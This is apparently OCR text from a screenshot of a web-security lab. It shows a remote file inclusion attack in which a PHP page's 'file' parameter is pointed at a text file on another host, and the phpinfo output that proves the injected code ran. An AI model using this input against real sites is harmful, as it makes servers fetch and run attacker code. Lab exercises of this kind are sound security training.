 www.webtester.com/include/file02.php?file=http://192.168.0.121/x.txt?
火狐官方站点 新手上路 常用网址 JD 京东商城
PHP Version 5.5.9-1ubuntu4.27
php
System
Linux webper-virtual-machine 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul
24 21:16:20 UTC 2015 x86_64
Build Date
Mar 5 2019 18:55:52
Server API
Apache 2.0 Handler